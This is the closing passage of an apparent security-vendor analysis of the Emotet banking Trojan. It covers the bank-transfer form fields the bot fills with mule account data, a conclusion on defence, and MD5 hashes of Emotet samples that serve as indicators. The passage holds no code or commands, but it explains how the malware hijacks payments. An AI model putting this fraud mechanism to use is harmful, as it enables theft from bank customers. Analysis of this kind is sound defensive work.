|                                                        || ibanorkonto | IBAN/Konto-Nr.   | International<br>bank account<br>number/<br>account<br>number | Account number, international or<br>local, to which money will be<br>transferred                                        |
|-------------|------------------|---------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------|
| bicorblz    | <b>BIC/BLZ</b>   | <b>BIC or BLZ</b><br>code                                     | International bank identification<br>code or identification code used<br>by German and Austrian banks<br>(Bankleitzahl) |
| description | Verwendungszweck | Purpose                                                       | Purpose of payment                                                                                                      |
| amount      | <b>Betrag</b>    | Amount                                                        | <b>Transferred amount</b>                                                                                               |

The JSON DropParam fields correspond to the fields in the form.

In this way the bot receives all the necessary information about the drop from its server and draws up a transfer to it, and the misled user confirms the transfer using the Chip TAN or SMS TAN and waves goodbye to their money.

# **Conclusion**

The Emotet Trojan is a highly automated and developing, territorially-targeted bank threat. Its small size, the dispersal methods used and the modular architecture, all make Emotet a very effective weapon for the cyber-criminal.

The #Emotet #Trojan is a highly automated and developing, territorially-targeted bank threat

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fthe-banking-trojan-emotet-detailed-analysis%2F69560%2F&text=The+%23Emotet+%23Trojan+is+a+highly++automated+and+developing%2C+territorially-targeted+bank+threat)

However this banking Trojan doesn't incorporate conceptually new technology and so the use of a modern anti-virus program can provide an effective defense against the threat.

Furthermore, the Trojan cannot function effectively without the participation of the user — the Emotet creators have actively used social engineering techniques to achieve their criminal ends.

And so the alertness and technical awareness of the user, together with the use of a modern anti-virus program can provide reliable protection against not only Emotet but other` new banking threats working in a similar way.

# **Some MD5 hashes**Emotet version 2:

7c401bde8cafc5b745b9f65effbd588f 34c10ae0b87e3202fea252e25746c32d 9ab7b38da6eee714680adda3fdb08eb6 ae5fa7fa02e7a29e1b54f407b33108e7 1d4d5a1a66572955ad9e01bee0203c99 cdb4be5d62e049b6314058a8a27e975d 642a9becd99538738d6e0a7ebfbf2ef6 aca8bdbd8e79201892f8b46a3005744b 9b011c8f47d228d12160ca7cd6ca9c1f 6358fae78681a21dd26f63e8ac6148cc ac49e85de3fced88e3e4ef78af173b37 c0f8b2e3f1989b93f749d8486ce6f609 1561359c46a2df408f9860b162e7e13b a8ca1089d442543933456931240e6d45

#### Emotet version 3:

177ae9a7fc02130009762858ad182678 1a6fe1312339e26eb5f7444b89275ebf 257e82d6c0991d8bd2d6c8eee4c672c7 3855724146ff9cf8b9bbda26b828ff05 3bac5797afd28ac715605fa9e7306333 3d28b10bcf3999a1b317102109644bf1 4e2eb67aa36bd3da832e802cd5bdf8bc 4f81a713114c4180aeac8a6b082cee4d 52f05ee28bcfec95577d154c62d40100 772559c590cff62587c08a4a766744a7 806489b327e0f016fb1d509ae984f760 876a6a5252e0fc5c81cc852d5b167f2b 94fa5551d26c60a3ce9a10310c765a89 A5a86d5275fa2ccf8a55233959bc0274 b43afd499eb90cee778c22969f656cd2 b93a6ee991a9097dd8992efcacb3b2f7 ddd7cdbc60bd0cdf4c6d41329b43b4ce e01954ac6d0009790c66b943e911063e e49c549b95dbd8ebc0930ad3f147a4b9 ea804a986c02d734ad38ed0cb4d157a7

The author would like to express his thanks to Vladimir Kuskov, Oleg Kupreev and Yury Namestnikov for their assistance in the preparation of this article.

- [Cybercrime](https://securelist.com/tag/cybercrime/)
- [Emotet](https://securelist.com/tag/emotet/)